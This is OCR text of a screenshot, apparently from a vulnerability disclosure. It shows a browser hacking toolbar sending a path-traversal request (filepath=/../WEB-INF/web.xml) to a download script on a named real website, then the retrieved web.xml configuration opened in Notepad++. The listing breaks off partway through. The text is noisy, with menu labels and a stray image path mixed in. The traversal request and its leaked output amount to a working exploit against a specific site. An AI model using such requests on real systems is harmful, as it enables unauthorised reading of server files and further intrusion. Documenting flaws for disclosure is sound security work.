 404错误
www.yxccb.com.cn/download
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.yxccb.com.cn/download/download.jsp?filepath=/../WEB-INF/web.xml&filename=1363166087810.xml
Split URL
Execute
Enable Post data Enable Referrer
C:\Users\Liuan\Desktop\1363166087810.xml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
1.txt 1361956542714.txt 1361956542714(1).txt web.xml 1363166087810.xml
文档结构图
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77
(rth77) -->
3 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
2.3//EN" "http://java.sun.com/dtd/web-app_2_4.dtd">
4 <web-app>
5 <session-config>
6 <session-timeout>5</session-timeout>
7 </session-config>
8
9
10
11
12
13 <welcome-file-list>
14 <welcome-file>index.jsp</welcome-file>
15 <welcome-file>index.html</welcome-file>
16 <welcome-file>index.htm</welcome-file>
17 </welcome-file-list>
18
19 <error-page>
20 <error-code>404</error-code>
21 <location>/404.html</location>